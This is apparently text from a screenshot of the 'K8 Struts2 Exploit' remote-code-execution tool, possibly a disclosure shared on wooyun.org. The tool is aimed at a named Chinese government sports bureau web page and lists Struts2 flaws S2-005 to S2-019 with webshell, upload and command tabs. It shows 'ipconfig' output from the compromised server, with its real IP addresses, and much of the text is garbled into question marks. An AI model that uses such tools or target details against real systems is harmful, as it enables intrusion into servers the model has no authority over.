 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.tysport.gov.cn/tyj/tiyuju/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
?? DHCP: ?
IP ??
[01]: 59.195.5.191
================================================================
★K8cmd-> ipconfig
================================================================
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
IPv4 ?? . . . . . . . . . . . . : 59.195.5.191
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 59.195.5.1
????? isatap.{9215FB5D-DE4F-4936-876D-B1EC3BEE2DBE}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? 6TO4 Adapter:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2002:3bc3:5bf::3bc3:5bf
????. . . . . . . . . . . . . :
????? Teredo Tunneling Pseudo-Interface:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
================================================================
www.wooyun.org